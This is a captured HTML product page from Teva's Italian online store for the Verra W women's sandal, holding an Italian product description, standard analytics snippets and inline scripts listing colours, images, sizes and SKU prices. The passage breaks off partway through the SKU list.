

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tevafootwear.it/shoponline/verra-w-sandalo-donna.TE.1006263?color=RYB
body_size: 14687
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="msapplication-tap-highlight" content="no" />

  <title>Verra Sandalo W - Donna sandali Primavera/Estate Outlet | Teva®</title>

  <meta name="description" content="Acquista adesso Verra Sandalo W Royal Blue. Pronto all&amp;#39;avventura, ma anche elegante e femminile: non c&amp;rsquo;&amp;egrave; nulla che questo comodissimo sandalo non pu&amp;ograve; fare.&amp;nbsp;  DETTAGLI:   	Perfetti per: escursioni facili 	La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge 	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente e per regolare al meglio la calzata 	Uno Shoc Pad&amp;trade; ammortizzato nel tallone assorbe gli impatti quando pi&amp;ugrave; ne hai bisogno 	L&amp;rsquo;intersuola sagomata integrata in EVA sostiene ulteriormente l&amp;#39;arco plantare, Un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi&amp;nbsp; 	La robusta suola esterna in gomma Spider, progettata per gestire le condizioni di bagnato, &amp;egrave; estremamente durevole e garantisce una trazione fantastica 	Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&amp;nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile.&amp;nbsp; 	Peso mezzo paio misura W7/M9: 205 g 	- RN 88276  "/>
  <meta http-equiv="imagetoolbar" content="no">

  
  <script>var dataLayer = dataLayer || [];</script>

  
  <!-- IP anonymization with analytics.js - Google Analytics -->
  <script>
    (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
  </script>

      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P6K9N6X');</script>
    <!-- End Google Tag Manager -->
  
      <link rel="shortcut icon" href="/dist/images/favicon_724004cd.ico" type="image/x-icon">
  
    <meta property="fb:app_id" content="806761656165447"/>
  <meta property="og:type" content="product.item"/>
  <meta property="og:url" content="http://www.tevafootwear.it/shoponline/verra-w-sandalo-donna.TE.1006263?color=RYB"/>
  <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-1.jpg"/>
  <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-1.jpg"/>
  <meta property="og:image:width" content="940"/>
  <meta property="og:image:height" content="940"/>
  <meta property="og:description" content="Pronto all&amp;#39;avventura, ma anche elegante e femminile: non c&amp;rsquo;&amp;egrave; nulla che questo comodissimo sandalo non pu&amp;ograve; fare.&amp;nbsp;

DETTAGLI:


	Perfetti per: escursioni facili
	La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge
	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente e per regolare al meglio la calzata
	Uno Shoc Pad&amp;trade; ammortizzato nel tallone assorbe gli impatti quando pi&amp;ugrave; ne hai bisogno
	L&amp;rsquo;intersuola sagomata integrata in EVA sostiene ulteriormente l&amp;#39;arco plantare, Un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi&amp;nbsp;
	La robusta suola esterna in gomma Spider, progettata per gestire le condizioni di bagnato, &amp;egrave; estremamente durevole e garantisce una trazione fantastica
	Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&amp;nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile.&amp;nbsp;
	Peso mezzo paio misura W7/M9: 205 g
	- RN 88276

"/>
  <meta property="og:title" content="Teva - Verra Sandalo W"/>
  <meta name="image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-1.jpg"/>
  <meta name="author" content="Teva"/>

  
  

        <link href="/_ext/css/7A4ABD7D1B580CC48.css" rel="stylesheet">     <link href="/_ext/css/doofinder.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="/dist/styles/main_2ac7649d.css">
    
        <script type="text/javascript">
      if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {         document.write('<script src="//cdn.jsdelivr.net/npm/bluebird@3.5.3/js/browser/bluebird.min.js"><\/script>');
              }
    </script>

    <script type="text/javascript" charset="utf-8" src="/dist/scripts/head_2ac7649d.js"></script>
    
        
</head>

<body id="product">

<script type="text/javascript">
  window.NN_CONFIG = window.NN_CONFIG || {};
  window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

      window.NN_CONFIG.Product.size_guide = '/taglie/teva?l=14&p=TE.1006263';
  
  window.NN_CONFIG.Product.colors = [];
  window.NN_CONFIG.Product.skews = [];
  window.NN_CONFIG.Product.sizes = [];
  window.NN_CONFIG.Product.foto = [];
  
            window.NN_CONFIG.Product.colors.push('TZB');
              if (!window.NN_CONFIG.Product.foto['TZB']) {
          window.NN_CONFIG.Product.foto['TZB'] = [];
        }
        window.NN_CONFIG.Product.foto['TZB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S19/TZB/TE.S19.1006263-TZB-1.jpg');
              if (!window.NN_CONFIG.Product.foto['TZB']) {
          window.NN_CONFIG.Product.foto['TZB'] = [];
        }
        window.NN_CONFIG.Product.foto['TZB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S19/TZB/TE.S19.1006263-TZB-2.jpg');
              if (!window.NN_CONFIG.Product.foto['TZB']) {
          window.NN_CONFIG.Product.foto['TZB'] = [];
        }
        window.NN_CONFIG.Product.foto['TZB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S19/TZB/TE.S19.1006263-TZB-3.jpg');
              if (!window.NN_CONFIG.Product.foto['TZB']) {
          window.NN_CONFIG.Product.foto['TZB'] = [];
        }
        window.NN_CONFIG.Product.foto['TZB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S19/TZB/TE.S19.1006263-TZB-4.jpg');
              if (!window.NN_CONFIG.Product.foto['TZB']) {
          window.NN_CONFIG.Product.foto['TZB'] = [];
        }
        window.NN_CONFIG.Product.foto['TZB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S19/TZB/TE.S19.1006263-TZB-5.jpg');
              if (!window.NN_CONFIG.Product.foto['TZB']) {
          window.NN_CONFIG.Product.foto['TZB'] = [];
        }
        window.NN_CONFIG.Product.foto['TZB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S19/TZB/TE.S19.1006263-TZB-6.jpg');
                window.NN_CONFIG.Product.colors.push('SBMLT');
              if (!window.NN_CONFIG.Product.foto['SBMLT']) {
          window.NN_CONFIG.Product.foto['SBMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['SBMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S19/SBMLT/TE.S19.1006263-SBMLT-1.jpg');
                window.NN_CONFIG.Product.colors.push('RYB');
              if (!window.NN_CONFIG.Product.foto['RYB']) {
          window.NN_CONFIG.Product.foto['RYB'] = [];
        }
        window.NN_CONFIG.Product.foto['RYB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RYB']) {
          window.NN_CONFIG.Product.foto['RYB'] = [];
        }
        window.NN_CONFIG.Product.foto['RYB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RYB']) {
          window.NN_CONFIG.Product.foto['RYB'] = [];
        }
        window.NN_CONFIG.Product.foto['RYB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RYB']) {
          window.NN_CONFIG.Product.foto['RYB'] = [];
        }
        window.NN_CONFIG.Product.foto['RYB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RYB']) {
          window.NN_CONFIG.Product.foto['RYB'] = [];
        }
        window.NN_CONFIG.Product.foto['RYB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/RYB/TE.S20.1006263-RYB-5.jpg');
                window.NN_CONFIG.Product.colors.push('ABML');
              if (!window.NN_CONFIG.Product.foto['ABML']) {
          window.NN_CONFIG.Product.foto['ABML'] = [];
        }
        window.NN_CONFIG.Product.foto['ABML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/ABML/TE.S20.1006263-ABML-1.jpg');
              if (!window.NN_CONFIG.Product.foto['ABML']) {
          window.NN_CONFIG.Product.foto['ABML'] = [];
        }
        window.NN_CONFIG.Product.foto['ABML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/ABML/TE.S20.1006263-ABML-2.jpg');
              if (!window.NN_CONFIG.Product.foto['ABML']) {
          window.NN_CONFIG.Product.foto['ABML'] = [];
        }
        window.NN_CONFIG.Product.foto['ABML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/ABML/TE.S20.1006263-ABML-3.jpg');
              if (!window.NN_CONFIG.Product.foto['ABML']) {
          window.NN_CONFIG.Product.foto['ABML'] = [];
        }
        window.NN_CONFIG.Product.foto['ABML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/ABML/TE.S20.1006263-ABML-4.jpg');
              if (!window.NN_CONFIG.Product.foto['ABML']) {
          window.NN_CONFIG.Product.foto['ABML'] = [];
        }
        window.NN_CONFIG.Product.foto['ABML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/ABML/TE.S20.1006263-ABML-5.jpg');
              if (!window.NN_CONFIG.Product.foto['ABML']) {
          window.NN_CONFIG.Product.foto['ABML'] = [];
        }
        window.NN_CONFIG.Product.foto['ABML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/ABML/TE.S20.1006263-ABML-6.jpg');
                window.NN_CONFIG.Product.colors.push('BLMI');
              if (!window.NN_CONFIG.Product.foto['BLMI']) {
          window.NN_CONFIG.Product.foto['BLMI'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMI'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMI/TE.S22.1006263-BLMI-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMI']) {
          window.NN_CONFIG.Product.foto['BLMI'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMI'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMI/TE.S22.1006263-BLMI-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMI']) {
          window.NN_CONFIG.Product.foto['BLMI'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMI'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMI/TE.S22.1006263-BLMI-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMI']) {
          window.NN_CONFIG.Product.foto['BLMI'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMI'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMI/TE.S22.1006263-BLMI-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMI']) {
          window.NN_CONFIG.Product.foto['BLMI'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMI'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMI/TE.S22.1006263-BLMI-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMI']) {
          window.NN_CONFIG.Product.foto['BLMI'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMI'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMI/TE.S22.1006263-BLMI-6.jpg');
                window.NN_CONFIG.Product.colors.push('BCBK');
              if (!window.NN_CONFIG.Product.foto['BCBK']) {
          window.NN_CONFIG.Product.foto['BCBK'] = [];
        }
        window.NN_CONFIG.Product.foto['BCBK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BCBK/TE.S24.1006263-BCBK-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BCBK']) {
          window.NN_CONFIG.Product.foto['BCBK'] = [];
        }
        window.NN_CONFIG.Product.foto['BCBK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BCBK/TE.S24.1006263-BCBK-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BCBK']) {
          window.NN_CONFIG.Product.foto['BCBK'] = [];
        }
        window.NN_CONFIG.Product.foto['BCBK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BCBK/TE.S24.1006263-BCBK-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BCBK']) {
          window.NN_CONFIG.Product.foto['BCBK'] = [];
        }
        window.NN_CONFIG.Product.foto['BCBK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BCBK/TE.S24.1006263-BCBK-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BCBK']) {
          window.NN_CONFIG.Product.foto['BCBK'] = [];
        }
        window.NN_CONFIG.Product.foto['BCBK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BCBK/TE.S24.1006263-BCBK-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BCBK']) {
          window.NN_CONFIG.Product.foto['BCBK'] = [];
        }
        window.NN_CONFIG.Product.foto['BCBK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BCBK/TE.S24.1006263-BCBK-6.jpg');
                window.NN_CONFIG.Product.colors.push('BOML');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BOML/TE.S24.1006263-BOML-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BOML/TE.S24.1006263-BOML-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BOML/TE.S24.1006263-BOML-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BOML/TE.S24.1006263-BOML-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BOML/TE.S24.1006263-BOML-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BOML/TE.S24.1006263-BOML-6.jpg');
                window.NN_CONFIG.Product.colors.push('ASL');
              if (!window.NN_CONFIG.Product.foto['ASL']) {
          window.NN_CONFIG.Product.foto['ASL'] = [];
        }
        window.NN_CONFIG.Product.foto['ASL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ASL/TE.S25.1006263-ASL-1.jpg');
              if (!window.NN_CONFIG.Product.foto['ASL']) {
          window.NN_CONFIG.Product.foto['ASL'] = [];
        }
        window.NN_CONFIG.Product.foto['ASL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ASL/TE.S25.1006263-ASL-2.jpg');
              if (!window.NN_CONFIG.Product.foto['ASL']) {
          window.NN_CONFIG.Product.foto['ASL'] = [];
        }
        window.NN_CONFIG.Product.foto['ASL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ASL/TE.S25.1006263-ASL-3.jpg');
              if (!window.NN_CONFIG.Product.foto['ASL']) {
          window.NN_CONFIG.Product.foto['ASL'] = [];
        }
        window.NN_CONFIG.Product.foto['ASL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ASL/TE.S25.1006263-ASL-4.jpg');
              if (!window.NN_CONFIG.Product.foto['ASL']) {
          window.NN_CONFIG.Product.foto['ASL'] = [];
        }
        window.NN_CONFIG.Product.foto['ASL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ASL/TE.S25.1006263-ASL-5.jpg');
              if (!window.NN_CONFIG.Product.foto['ASL']) {
          window.NN_CONFIG.Product.foto['ASL'] = [];
        }
        window.NN_CONFIG.Product.foto['ASL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ASL/TE.S25.1006263-ASL-6.jpg');
            
            window.NN_CONFIG.Product.sizes['TZB'] = [];
                        window.NN_CONFIG.Product.sizes['TZB']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['TZB']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['TZB']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['TZB']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['TZB']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['TZB']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['TZB']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['SBMLT'] = [];
                        window.NN_CONFIG.Product.sizes['SBMLT']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['SBMLT']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['SBMLT']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['SBMLT']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['SBMLT']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['SBMLT']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['SBMLT']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RYB'] = [];
                        window.NN_CONFIG.Product.sizes['RYB']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RYB']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RYB']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RYB']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RYB']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RYB']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RYB']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['ABML'] = [];
                        window.NN_CONFIG.Product.sizes['ABML']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ABML']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ABML']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ABML']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['ABML']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['ABML']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['ABML']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BLMI'] = [];
                        window.NN_CONFIG.Product.sizes['BLMI']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMI']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BLMI']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BLMI']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BLMI']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BLMI']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BLMI']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BCBK'] = [];
                        window.NN_CONFIG.Product.sizes['BCBK']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BCBK']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BCBK']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BCBK']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BCBK']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BCBK']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BCBK']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BOML'] = [];
                        window.NN_CONFIG.Product.sizes['BOML']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BOML']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['ASL'] = [];
                        window.NN_CONFIG.Product.sizes['ASL']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ASL']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ASL']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ASL']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ASL']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ASL']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ASL']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                    
                    window.NN_CONFIG.Product.skews.push({
          'id': '25193',
          'color': 'TZB',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '70233',
          'color': 'SBMLT',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '78911',
          'color': 'RYB',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '78912',
          'color': 'RYB',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '78913',
          'color': 'RYB',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '78914',
          'color': 'RYB',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '78915',
          'color': 'RYB',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '78916',
          'color': 'RYB',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '236020',
          'color': 'ABML',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '236021',
          'color': 'ABML',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '236025',
          'color': 'ABML',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '484523',
          'color': 'BLMI',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607223',
          'color': 'BCBK',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607224',
          'color': 'BCBK',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607225',
          'color': 'BCBK',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607226',
          'color': 'BCBK',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607227',
          'color': 'BCBK',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607228',
          'color': 'BCBK',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607237',
          'color': 'BOML',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685289',
          'color': 'ASL',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685290',
          'color': 'ASL',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685291',
